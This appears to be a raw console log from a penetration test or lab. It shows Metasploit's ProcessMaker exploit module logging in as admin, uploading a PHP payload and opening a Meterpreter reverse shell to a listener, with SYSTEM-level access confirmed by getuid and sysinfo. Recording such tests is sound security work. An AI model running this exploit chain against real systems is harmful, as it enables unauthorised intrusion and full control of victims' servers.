 msf5 exploit(multi/http/processmaker_exec) > run
[*] Started reverse TCP handler on 10.10.11.2:4444
[*] Authenticating as user 'admin'
[+] Authenticated as user 'admin'
[*] Sending payload 'pDOuaMFrftakbR1.php' (1514 bytes)
[+] Payload sent successfully
[*] Retrieving file 'pDOuaMFrftakbR1.php'
[*] Sending stage (38288 bytes) to 10.2.27.1
[*] Meterpreter session 2 opened (10.10.11.2:4444 -> 10.2.27.1:49337)
[+] Deleted pDOuaMFrftakbR1.php
meterpreter > getuid
Server username: SYSTEM (0)
meterpreter > sysinfo
Computer    : WIN-OMCNBKR66MN
OS          : Windows NT WIN-OMCNBKR66MN 6.2 build 9200
Meterpreter : php/windows